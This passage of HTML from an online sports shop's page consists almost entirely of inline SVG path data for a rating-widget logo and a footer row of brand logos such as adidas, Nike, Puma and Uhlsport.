20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="currentColor"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> <div id="snippet--footerArea"> <div id="footer-wrap" class="footer font-family-title"> <div class="producers"> <div class="page-max-width mx-auto producers--black px-3 py-3 d-none d-lg-block"> <div class="producers-inner"> <a href="/bebyshop/c/11teamsports" aria-label="11teamsports">  <svg id="Ebene_2" data-name="Ebene 2" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1007.42 145.75" fill="currentColor"> <g id="Ebene_1-2" data-name="Ebene 1"> <g> <path class="cls-1" d="M1001.46,69.39h4.56v-11.82c0-12.53-5.08-22.72-14.69-29.48-8.39-5.9-20.2-9.03-35.11-9.32h-.11s-.11,0-.11,0h-27.77s-174,.01-174,.01v.17c-12.94-11.78-30.14-18.95-49.02-18.95-23.81,0-44.95,11.42-58.25,29.08-10.52-9.06-22.36-10.29-31.7-10.29-.07-.07-57.54,0-57.54,0v3.12c-7.64-3.43-16.93-5.16-27.7-5.16s-21.07,1.9-29.24,5.66l-.21-3.62c.34.34-130.63,0-130.63,0l-.52,10.45c-.08,1.56-.16,3.1-.23,4.61l-2-7.06-2.27-8c.32,0-217.07,0-217.07,0v-4.98h-39.7l-2,.93-24.71,11.44v-12.36h-39.7l-2,.93L7.65,29.6l-7.65,3.54,2.19,8.14,5.97,22.12,2.97,11.03,10.54-4.4,6.94-2.9v64.43h52.85v-58.77l6.61-2.76,6.94-2.9v64.43h52.85V62.71h9.39v63.31h11s35.92,0,35.92,0h8.94s0,0,0,0h114.9l1.98-8.51,1.11-4.78h3.14l.89,4.45,1.77,8.83h9.01s60.3,0,60.3,0h9.5s4.52,0,4.52,0h30.22s8.52,0,8.52,0h0s5.21,0,5.21,0h30.32s11.55,0,11.55,0l-.1-2.07c8.44,3.16,17.34,4.09,24.87,4.09,10.67,0,19.54-1.41,26.87-4.29v2.26h11s35.05,0,35.05,0h11s0-11,0-11v-16.18c8.58-.58,15.5-1.91,20.94-4,9.32,29.51,36.91,50.91,69.5,50.91,19.39,0,36.99-7.4,50.05-19.75h0s153.96,0,153.36,0v-19.99c2.8,5.09,6.83,9.43,12,12.87,9.09,6.04,21.51,9.11,36.9,9.11s26.24-2.74,34.79-8.36c9.44-6.18,15.09-17.45,15.09-30.13,0-7.81-2.03-14.58-5.96-20.1ZM71.46,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM137.87,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM632.37,72.66c0,3.84.3,7.61.87,11.29-6.17,2.8-15.99,4.21-29.44,4.21v26.83h-26.49s-5.12,0-5.12,0h0s-3.44,0-3.44,0v-14.89c-1.65,3.28-5.71,8.13-9.12,10.36-6.65,4.37-16.23,6.55-28.75,6.55-19.62,0-30.89-6.59-36.99-15.51.22,4.4.44,8.8.67,13.49h-30.32c-.51-17.01-1.16-33.24-1.93-49.02-2.84,13.24-6.75,29.48-11.8,49.02h-30.22l-12.46-48.67c-.11,13.92-.67,30.2-1.57,48.67h-60.31l-2.66-13.29h-20.88l-3.1,13.29h-95.17v-63.31h-19.94v63.31h-35.92v-63.31h-20.94v-21.92h143.29v22.11h-32.08v8.35h30.74v23.4h-30.74v8.7h33.6l18.09-62.56h46.4l20.16,71.12c.79-14.55,1.99-37.97,3.65-71.12h45.79c2.14,9.84,5.17,25.51,9.3,47.92,1.94-12.14,5.12-28.04,9.47-47.92h45.22c.31,5.53.65,11.65,1.02,18.81,1.74-5.78,6.18-12.16,12.63-15.45,7-3.6,15.72-5.4,26.18-5.4,22.58,0,35.21,8.5,38.69,21.75v-19.71h46.55c10.56,0,18.58,1.95,25.62,8.62-5.46,10.22-8.55,21.89-8.55,34.28ZM734.76,126.23v-57.47h.3l18.7,8.33,4.23-19.58-27.03-11.97h-21.61v88.17c-1.37.09-2.74.14-4.13.14s-2.77-.05-4.13-.14V45.54h-21.61l-27.03,11.97,4.23,19.58,18.7-8.33h.3v57.47c-18.75-10.4-31.43-30.39-31.43-53.35,0-33.67,27.3-60.97,60.97-60.97s60.97,27.3,60.97,60.97c0,22.96-12.69,42.95-31.43,53.35ZM986.3,110.41c-6.65,4.37-16.23,6.55-28.75,6.55-26.99,0-41.03-10.31-42.42-27.21l-.21-5.97h33.66c-.07,3.7.2,6.62.9,8.37,1.09,2.83,3.28,4.24,6.59,4.24,1.67,0,3.1-.68,4.29-2.04,1.18-1.36,1.77-2.89,1.77-4.6,0-4.16-4.02-7.21-12.07-9.13-12.95-3.09-20.44-5.12-22.45-6.08-8.05-3.82-12.07-10.12-12.07-18.89,0-1.26.1-2.47.26-3.64h-18.15v62.97h-35.92v-62.97h-18.75c-.47,10.77-5.59,17.32-15.49,19.53,5.88,1.1,9.97,3.84,12.26,8.2,1.55,2.88,2.68,7.87,3.38,14.99.82,8.34,1.99,14.98,3.54,20.25h-34.68c-1.6-5.52-2.76-11.62-3.62-18.65-.27-2.24-.8-4.85-1.58-7.81-1.28-2.51-3.73-3.71-7.34-3.6h-1.17v30.06h-33.71c8.53-11.93,13.55-26.54,13.55-42.32s-5.18-30.86-13.97-42.9h191.88c25.3.47,39,9.75,39,27.79v.82h-31.9v-.55c-.01-2.48-.51-4.62-1.52-6.4-1.28-2.34-3.11-3.51-5.49-3.51-2.01,0-3.72.67-5.09,2-1.39,1.34-2.07,2.97-2.07,4.9,0,3.36,4.08,5.87,12.24,7.58,11.78,2.42,19.42,4.54,22.92,6.36,8.2,4.23,12.31,11.14,12.31,20.72,0,8.36-3.49,16.58-10.13,20.94Z"></path> <polygon class="cls-1" points="326.89 80.21 338.97 80.21 333.08 51.63 326.89 80.21"></polygon> <path class="cls-1" d="M612.03,49.84c-1.17-.75-3.63-1.39-8.8-1.11v17.98l1.34.11c7.22,0,10.72-3.06,10.84-9.19.08-4-1.46-6.56-3.38-7.79Z"></path> <path class="cls-1" d="M537.85,57.65c0-2.49-.51-4.63-1.52-6.41-1.28-2.34-3.11-3.51-5.48-3.51-2.02,0-3.72.67-5.1,2-1.39,1.34-2.08,2.98-2.08,4.9,0,3.35,4.09,5.87,12.25,7.59,11.79,2.41,19.42,4.53,22.92,6.34,4.63,2.39,7.9,5.66,9.91,9.74v-19.93h-30.9v-.72Z"></path> <path class="cls-1" d="M801.32,49.16h-4.43v15.2h4.19c6.38,0,9.57-2.65,9.57-7.95,0-4.84-3.12-7.25-9.33-7.25Z"></path> <path class="cls-1" d="M524.78,80.43c-12.95-3.08-20.43-5.11-22.45-6.07-4.95-2.35-8.37-5.65-10.27-9.86.3,5.99.62,12.42.96,19.27h30.25c-.08,3.72.23,6.45.94,8.2,1.08,2.82,3.28,4.23,6.58,4.23,1.67,0,3.1-.68,4.29-2.04,1.18-1.35,1.77-2.89,1.77-4.59,0-4.16-4.02-7.22-12.07-9.14Z"></path> </g> </g> </svg> </a> <a href="/bebyshop/c/adidas" aria-label="adidas"> <svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M146 119L94.5482 30L67 45.8851L109.269 119H146Z"></path> <path d="M97 119L62.7671 61L35 76.6825L59.9708 119H97Z"></path> <path d="M49 119L32.195 90L4 106.217L11.4115 119H49Z"></path> </svg> </a> <a href="/bebyshop/c/adidas-sportswear" aria-label="adidas Sportswear"> <svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M95.6137 89.7237H122.185L87.8276 30L67.9669 41.5043L95.6096 89.7237H95.6137ZM66.2683 95.4317V89.7237H87.1582L64.8834 50.9867L44.9767 62.4448L60.5866 89.7237V95.4317H66.2683ZM21.7606 82.9397L25.6055 89.7237H52.1311L41.6213 71.4775L21.7606 82.9355V82.9397ZM87.1582 89.7237V99.387C85.2336 98.0377 82.9074 97.277 80.4055 97.277C73.8745 97.277 68.5987 102.581 68.5987 109.138C68.5987 115.696 73.8787 121.004 80.4055 121.004C82.9116 121.004 85.2378 120.239 87.1582 118.894V120.512H92.8399V89.728H87.1582V89.7237ZM52.1353 89.7237V99.387C50.2107 98.0377 47.8845 97.277 45.3826 97.277C38.8516 97.277 33.5758 102.581 33.5758 109.138C33.5758 115.696 38.8558 121.004 45.3826 121.004C47.8887 121.004 50.2149 120.239 52.1353 118.894V120.512H57.8169V89.728H52.1353V89.7237ZM121.512 113.047C121.692 117.675 125.629 120.958 132.201 120.958C137.569 120.958 141.996 118.621 141.996 113.451C141.996 109.857 139.983 107.743 135.331 106.844L131.708 106.125C129.382 105.675 127.771 105.225 127.771 103.834C127.771 102.304 129.335 101.632 131.306 101.632C134.168 101.632 135.331 103.069 135.423 104.776H141.146C140.833 100.282 137.256 97.2728 131.486 97.2728C125.716 97.2728 122.001 100.551 122.001 104.822C122.001 110.034 126.206 110.887 129.829 111.564L132.825 112.102C134.971 112.505 135.913 113.136 135.913 114.393C135.913 115.515 134.837 116.641 132.289 116.641C128.578 116.641 127.369 114.708 127.323 113.047H121.508H121.512ZM113.73 120.508H119.411V97.546H113.73V99.387C111.805 98.0377 109.479 97.277 106.977 97.277C100.446 97.277 95.1661 102.581 95.1661 109.138C95.1661 115.696 100.446 121.004 106.977 121.004C109.483 121.004 111.809 120.239 113.73 118.894V120.512V120.508ZM25.5637 120.508H31.2454V97.546H25.5637V99.387C23.6391 98.0377 21.3129 97.277 18.811 97.277C12.28 97.277 7 102.581 7 109.138C7 115.696 12.28 121.004 18.811 121.004C21.3171 121.004 23.6433 120.239 25.5637 118.894V120.512V120.508ZM66.2683 120.508V97.546H60.5866V120.508H66.2683ZM12.5478 109.138C12.5478 105.498 15.4555 102.577 19.0787 102.577C22.702 102.577 25.6097 105.498 25.6097 109.138C25.6097 112.778 22.702 115.7 19.0787 115.7C15.4555 115.7 12.5478 112.778 12.5478 109.138ZM39.1193 109.138C39.1193 105.498 42.0271 102.577 45.6503 102.577C49.2735 102.577 52.1813 105.498 52.1813 109.138C52.1813 112.778 49.2735 115.7 45.6503 115.7C42.0271 115.7 39.1193 112.778 39.1193 109.138ZM100.714 109.138C100.714 105.498 103.622 102.577 107.245 102.577C110.868 102.577 113.776 105.498 113.776 109.138C113.776 112.778 110.868 115.7 107.245 115.7C103.622 115.7 100.714 112.778 100.714 109.138ZM74.1423 109.138C74.1423 105.498 77.05 102.577 80.6732 102.577C84.2965 102.577 87.2042 105.498 87.2042 109.138C87.2042 112.778 84.2965 115.7 80.6732 115.7C77.05 115.7 74.1423 112.778 74.1423 109.138Z"></path> </svg> </a> <a href="/bebyshop/c/g-form" aria-label="G-Form"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 219.5 219.5"><path d="M49.7 163.3c2.3 1.6 3.7 4.2 3.7 4.9 0 .2-.2.3-.3.5l-5 2.5c-.1.1-.2.1-.2.1-.3 0-.5-.3-.8-1-1-1.8-2.1-2.8-3.7-2.8h-3.9c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.3 0 4.1-1.8 4.1-4.1V186c0-.4-.2-.6-.6-.6h-5.4c-.4 0-.6-.2-.6-.6V180c0-.4.2-.6.6-.6h12c.4 0 .6.2.6.6v8.8c0 6.1-4.3 10.2-10.7 10.2h-2.8c-6.5 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h3.8c2.5-.2 4.6.5 6.4 1.8zm19.9 22.5H59.1c-.4 0-.6-.2-.6-.6v-5.4c0-.4.2-.6.6-.6h10.4c.4 0 .6.2.6.6v5.4c0 .5-.1.6-.5.6zM96.9 168H83.1c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h11.3c.4 0 .6.2.6.6v5c0 .4-.2.6-.6.6H83.1c-.4 0-.6.2-.6.6V198c0 .4-.2.6-.6.6h-5.5c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h20.4c.3 0 .6.2.6.6v5c0 .1-.1.3-.5.3zm17.3 30.9h-2.8c-6.6 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h2.8c6.5 0 10.7 4.1 10.7 10.2v17.1c0 6.2-4.3 10.2-10.7 10.2zm4-27.4c0-2.4-1.8-4.1-4.1-4.1h-2.8c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.4 0 4.1-1.8 4.1-4.1v-17.1zm38.2 26.4c0 .3-.2.5-.6.5h-5.9c-.2 0-.3-.1-.5-.4l-5.1-12.3-.5-.3h-5.1c-.4 0-.6.2-.6.6v11.9c0 .4-.2.6-.6.6H132c-.4 0-.6 0-.6-.4V165c0-2.8.2-3 .6-3h13c6.6 0 10.7 5.2 10.7 11.8v.6c0 2.7-1.4 6.3-2.5 7.6-1.1 1-2.4 1.7-2.4 2.2v.1l5.5 13.5v.1h.1zm-7.2-24.7c0-2.3-1.9-5.2-4.1-5.2h-6.3c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h6.3c2.3 0 4.1-3.2 4.1-5.5v-.6zm41.2 25.2H185c-.4 0-.6-.2-.6-.6v-18.6l-6 9.7c-.2.2-.3.3-.5.3H175c-.2 0-.4-.1-.5-.3l-6-9.7v18.7c0 .4-.2.6-.6.6h-5.4c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h5c.2.1.3.2.5.3l8.4 17.4 8.4-17.4c.2-.2.3-.3.5-.3h5c.4 0 .6.2.6.6v35.3c.1.3-.1.5-.5.5zm.3-160.7c-1.5-9.7-10-17.1-20-17.1H48.9c-11.1 0-20.3 9.1-20.3 20.3v81.2c0 11.1 9.1 20.3 20.3 20.3h30.5L61.3 49l129.4-11.3zm-89.4 30.2L107 97l37.8-3.3 4.2 22-37.8 3.3-.1-.1 4.5 23.5h55c11.1 0 20.3-9.2 20.3-20.3v-62l-89.6 7.8z"></path></svg> </a> <a href="/bebyshop/c/nike" aria-label="Nike"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M7.7 47.4c-2.1-.1-3.8-.7-5.1-1.7-.3-.2-.9-.8-1.1-1.1-.5-.6-.8-1.3-1.1-2-.8-2.3-.4-5.2 1.1-8.5 1.3-2.8 3.2-5.5 6.6-9.4.5-.6 2-2.2 2-2.2s-.1.1-.2.3C9 24.3 8.3 26 7.8 27.5c-.7 2.4-.6 4.5.2 6.1.6 1.1 1.5 2.1 2.6 2.6 1.9.9 4.7 1 8.1.2.2-.1 11.8-3.1 25.7-6.8C58.5 26 69.9 23 69.9 23S37.5 36.9 20.7 44c-2.7 1.1-3.4 1.4-4.6 1.9-3.2 1.1-6 1.6-8.4 1.5z"></path></svg> </a> <a href="/bebyshop/c/puma" aria-label="Puma"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 170 170"><path d="M91.7 42.9c-.5.1-1.1 2.1-2.2 3.2-.8.8-1.8.7-2.2 1.7-.2.4-.1 1-.4 1.5-.5 1.2-2 1.2-2 2.5s1.3 1.6 2.4 2.6c.9.8 1 1.3 2 1.7.9.3 2.2-.7 3.5-.3 1 .3 1.9.5 2.2 1.5.2 1 0 2.4-1.2 2.2-1.4-.4-2.9-.5-4.3-.4-2.6.3-5.6 1.1-5.9 4.1.1 1.8 1.7 3.3 3.5 3.2h.3c1.3-.3.7-1.8 1.4-2.6 1-1 6.4 3.4 11.5 3.4 2 .1 3.9-.7 5.3-2.2.2-.1.3-.4.5-.4.3.1.5.2.7.3 4.1 3.3 7.1 9.8 22.1 9.9 2.4.1 4.7 1.1 6.5 2.8 1.7 1.6 2.8 4.1 3.7 6.7 1.5 3.8 4.2 7.5 8.3 11.7.2.2 3.6 2.8 3.8 3.1.2.3.2.6.2.9-.1 2.5-.5 9.7 4.9 10.1 1.3.1 1-.9 1-1.5-.2-1.3 0-2.6.4-3.8.9-1.8-1.9-2.6-1.8-6.4.1-2.9-2.3-2.4-3.5-4.5-.7-1.3-1.3-1.9-1.3-3.5.3-8.7-1.8-14.4-2.9-15.8-.8-1-1.5-1.5-.8-2 4.5-3 5.5-5.7 5.5-5.7 2.4-5.6 4.5-10.7 7.5-13 1-.8 2-1.4 3.1-2 1.8-.7 3.5-1.7 5-2.9 1.3-1.2 2.2-3.8 1-5.4-1.5-1.9-4.1-.4-5.3.3-8.3 4.9-9.5 13.5-12.3 18.5-2.2 4-6 6.9-9.3 7.1-2.7.1-5.4-.4-7.8-1.6-4-1.8-7.7-4.2-10.9-7.1-1.7-1.4-15.3-14.7-26.2-15.3-.4-1-1-1.9-1.6-2.8-.9-.1-1.7 1.6-2.3 1.8-.7.3-1.6-1.7-2.1-1.6zM43.4 122.2c-1 0-1.9-.9-1.9-1.9V86.1H30.2v37.8c0 1.9 1.5 3.4 3.4 3.4h19.6c1.9 0 3.4-1.5 3.4-3.4V86.1H45.4v34.2c0 1.1-.9 1.9-2 1.9zM81.1 86.1h-17c-2 0-3.7 1.6-3.7 3.7v37.4h11.3V92.9c.1-1.1 1-1.9 2.1-1.8 1 .1 1.7.8 1.8 1.8v34.3h11.2V92.8c0-1.1.9-1.9 1.9-1.9 1.1 0 1.9.9 1.9 1.9v34.3h11.3V89.8c0-2-1.6-3.7-3.6-3.7H81.1zM22.7 116.8H11.2v10.3H0v-41h22.7c2 0 3.6 1.6 3.6 3.7v23.4c.1 2-1.6 3.7-3.6 3.6 0 .1 0 .1 0 0zm-7.6-23.9c0-1.1-.8-2-1.9-2h-2v20.8h1.9c1 0 1.9-.9 1.9-1.9l.1-16.9z"></path><path d="M120.8 127.2v-10.3H117v10.3h-11.2V89.8c0-2 1.6-3.7 3.6-3.7h19c2 0 3.7 1.7 3.6 3.7v37.4h-11.2zm0-15.4v-19c-.1-1.1-1-1.9-2.1-1.8-1 .1-1.7.8-1.8 1.8v18.9l3.9.1z"></path></svg> </a> <a href="/bebyshop/c/trusox" aria-label="Trusox"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 64.9"><path d="M65.3 38.9h3.1c.9 0 1.6.7 1.6 1.6v3.2c0 1.4-.7 2-2.1 2h-5.6c-1.2 0-1.8-.6-1.8-1.8v-3.3c0-1.2.5-1.7 1.7-1.8l3.1.1zM4.8 45.8c-1 0-2-.1-3 0S0 44.9 0 44v-3c0-1.4.6-2 2-2h5.8c1.2 0 1.7.5 1.7 1.7V44c0 1.2-.6 1.8-1.8 1.8H4.8zM65.2 29.4h3.1c.9 0 1.6.7 1.6 1.6v.1c0 1.1-.1 2.1 0 3.2.1 1-.7 1.9-1.7 1.9H68c-2-.1-3.9 0-5.9 0-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.1.6-1.6 1.6-1.6 1.1-.1 2.1-.1 3.1-.1zM4.8 29.4H8c.8-.1 1.5.5 1.5 1.3v4c0 .8-.6 1.5-1.4 1.5H1.7c-.9 0-1.7-.8-1.7-1.7v-3.4c0-.9.7-1.8 1.7-1.7h3.1zM53.2 29.4h3.1c.8 0 1.5.6 1.6 1.4V34.6c0 .8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.5-.5-1.5-1.3v-.2V31c0-1 .6-1.5 1.6-1.5l2.9-.1zM53.2 38.9h3.1c.8-.1 1.5.6 1.6 1.4V44.1c0 .9-.6 1.6-1.5 1.6H50.2c-.8.1-1.5-.6-1.6-1.4v-.2-3.8c-.1-.8.5-1.4 1.3-1.5h.3c.9.1 1.9.1 3 .1zM41.1 29.4h3c.9 0 1.6.6 1.6 1.5v.1c-.1 1.2 0 2.4 0 3.6 0 .8-.6 1.5-1.4 1.5H37.9c-.8.1-1.4-.5-1.5-1.3v-.2-3.9c-.1-.8.5-1.4 1.2-1.5h.2c1.1.2 2.2.2 3.3.2zM29 38.9h3.2c.8-.1 1.4.5 1.5 1.2v4.1c0 .8-.6 1.5-1.3 1.5h-6.5c-.9 0-1.5-.7-1.5-1.6v-3.8c0-.8.6-1.5 1.4-1.5h.1c.9.1 2 .1 3.1.1zM16.9 38.9H20c1 0 1.5.6 1.5 1.6v3.7c.1.8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.6-.5-1.7-1.4v-.3-3.6c0-1 .6-1.6 1.6-1.6h3.2zM29 29.4h3c1 0 1.6.5 1.6 1.5v3.8c.1.8-.5 1.5-1.3 1.5h-6.5c-.8 0-1.5-.6-1.5-1.4v-.1-3.8c0-.8.6-1.5 1.4-1.5H29zM41 45.8h-3c-.8.1-1.6-.5-1.6-1.3v-.3-3.8c-.1-.8.5-1.4 1.3-1.5h6.5c1 0 1.5.6 1.5 1.6v3.7c0 .8-.6 1.5-1.5 1.6H41zM16.9 36.2h-3c-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.2.6-1.7 1.7-1.7h5.9c1.1 0 1.6.5 1.6 1.7v3.5c0 1.1-.6 1.6-1.6 1.6h-3zM23.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2 0-.4.1-.6h5.2c.1 0 .1.1.2.1.5.4 1.1.7 1.2 1.4.1 1 .4 2.1-.7 2.8-.2.1-.3.4-.2.6.3.7.6 1.5.9 2.2v.5h-2.3c-.3-.7-.6-1.3-.9-2-.1-.3-.2-.4-.5-.4h-.3c-.2 0-.3.1-.3.3V26c0 .4 0 .6-.1.7zm1-4.2h.4c.3.1.6-.1.7-.4.1-.5 0-1-.3-1.1-.1 0-.2-.1-.3-.1h-.5c-.8 0-.8 0-.8.8s0 .8.8.8zM28.9 19.1h2.2c0 .2.1.3.1.5v4.2c-.1.4.2.8.7.9h.1c.5 0 .8-.3.8-.9v-4c0-.2.1-.4.1-.6h2.2c0 .1.1.2.1.4v5.2c0 .3-.1.5-.3.7-.5.5-1 .9-1.5 1.4h-2.9c-.5-.4-.9-.8-1.4-1.2-.3-.3-.5-.7-.5-1.2v-4.8c.1-.3.2-.5.3-.6zM47.6 26.7h-2.9c-.4-.4-.9-.8-1.3-1.1-.3-.3-.4-.6-.4-1v-3.3c0-.4.1-.8.4-1 .4-.4.9-.8 1.3-1.1h2.9c.4.4.8.7 1.3 1.1.3.3.5.7.5 1.1v3.2c0 .3-.1.7-.3.9l-1.5 1.2zm-3.3-3.8v1.4c0 .7.6 1.3 1.3 1.4h1.2c.7-.1 1.2-.7 1.2-1.4V22c.1-.6-.2-1.2-.7-1.5-.4-.3-2-.4-2.4-.1-.5.4-.9.9-.7 1.6.1.3.1.6.1.9zM17.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2.1-.4.1-.5H20c0 .4.1.8.1 1.3 0 .3-.1.5-.5.5h-1.4c-.7 0-.8.1-.8.7v4.5c0 .2 0 .4-.1.6zM38 19.1h3.9c0 .2 0 .5.1.7 0 .3-.1.4-.4.4h-2.4c-.5-.1-1 .2-1.2.7-.1.3-.2.7-.1 1.1.1.3.4.4.8.4h1.8c.8-.1 1.9 1 1.8 1.8v.8c0 .3-.1.5-.3.7-.4.4-.9.8-1.4 1.2h-4v-.6c0-.5 0-.5.5-.5h2.8c.2 0 .4-.1.6-.2.4-.3.6-.8.5-1.3 0-.4-.2-.7-.7-.7h-1.9c-1 0-1.8-.7-1.9-1.7v-.2-.5c0-.3.1-.6.3-.8.3-.6.7-.9 1.2-1.3zM55.9 26.7h-1.3l-1.9-2.9-1.8 2.9h-1.2c0-.2.1-.4.1-.5.6-1 1.3-2 1.9-3.1.2-.2.2-.5 0-.7-.6-1-1.3-1.9-1.9-2.9-.1-.2-.1-.3-.1-.5H51l1.8 2.7 1.8-2.7h1.2c0 .2-.1.4-.2.6-.6 1-1.2 1.9-1.9 2.8-.2.2-.2.5 0 .7.7 1 1.3 2.1 2 3.1.1.2.2.3.2.5zM14 19.1c.3.5.2 1.1.1 1.6 0 .1-.2.2-.4.2h-1.6c-.1 0-.4-.1-.4-.2 0-.5-.2-1.1.1-1.6H14z"></path></svg> </a> <a href="/bebyshop/c/uhlsport" aria-label="Uhlsport"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M18.1 56.9h-1.5v2.9c0 1.2-.3 1.6-1.2 1.6-.8 0-1-.4-1-1.3v-3.2h-1.5v3.5c0 1.4.4 2.4 2 2.4.7 0 1.3-.3 1.7-.9v.8H18c0-.2.1-5.8.1-5.8zm1 5.6h1.5v-2.9c0-1.2.3-1.6 1.2-1.6.8 0 1 .4 1 1.3v3.2h1.5V59c0-1.4-.4-2.4-2-2.4-.7 0-1.3.3-1.7.9v-2.9h-1.5v7.9zm6.4-7.8h1.6v7.7h-1.6v-7.7zm2.5 6c.1 1.5 1.3 1.9 2.6 1.9s2.5-.5 2.5-1.9c0-1-.8-1.3-1.8-1.6-.9-.2-1.8-.3-1.8-.8 0-.4.5-.5.8-.5.6 0 1 .2 1.1.8H33c-.1-1.3-1.3-1.8-2.4-1.8-1.3 0-2.4.3-2.4 1.8 0 1 .9 1.3 1.8 1.5 1.1.3 1.8.4 1.8.8 0 .5-.6.8-1 .8-.6 0-1.2-.3-1.2-.9-.2-.1-1.6-.1-1.6-.1zm8.9.8c-1 0-1.3-.8-1.3-1.8s.3-1.8 1.3-1.8 1.3.9 1.3 1.9c.1.8-.3 1.7-1.3 1.7zm-2.8 3h1.5v-2.7c.4.6 1 .8 1.7.8 1.6 0 2.4-1.4 2.4-2.9 0-1.6-.8-3-2.5-3-.7 0-1.3.3-1.7.8v-.7h-1.3l-.1 7.7zm8-4.8c0-.9.3-1.8 1.3-1.8s1.3.9 